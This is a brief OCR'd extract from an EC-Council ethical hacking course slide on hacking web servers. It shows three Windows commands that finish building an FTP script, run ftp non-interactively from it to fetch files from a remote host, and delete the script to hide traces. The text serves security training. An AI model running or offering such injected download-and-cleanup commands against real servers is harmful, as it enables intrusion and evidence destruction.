 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 37 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
echo BYE >> c:ftp.txt & vol
cd c: & ftp -n -s:c:ftp.txt
del c:ftp.txt
 